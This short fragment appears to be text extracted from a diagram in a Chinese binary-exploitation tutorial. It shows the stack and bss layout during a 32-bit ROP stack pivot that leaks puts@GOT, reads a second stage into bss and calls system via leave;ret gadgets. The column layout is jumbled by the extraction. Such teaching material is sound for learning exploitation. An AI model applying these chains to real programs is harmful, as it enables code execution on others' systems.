 程序执行leave（mov esp,ebp）
栈 bss/data
junk bss+0x400 <-bss+0x500 esp/ebp-> buf+0x500 <-bss+0x400
bss+0x500 puts_plt read_plt
read_plt pop1ret pop3ret
leave_ret puts_got 0
0 read_plt buf+0x500
read(0,bss+0x500,0x100)-> bss+0x500 eip-> leave_ret 0x100
0x100 0 system_addr
bss+0x400 0xdeadbeef
0x100 bss+0x500
程序执行leave（pop ebp）
栈 bss/data
junk ebp-> bss+0x400 <-bss+0x500 buf+0x500 <-bss+0x400
bss+0x500 puts_plt esp-> read_plt
read_plt pop1ret pop3ret
leave_ret puts_got 0
0 read_plt buf+0x500
read(0,bss+0x500,0x100)-> bss+0x500 eip-> leave_ret 0x100
0x100 0 system_addr
bss+0x400 0xdeadbeef
0x100 bss+0x500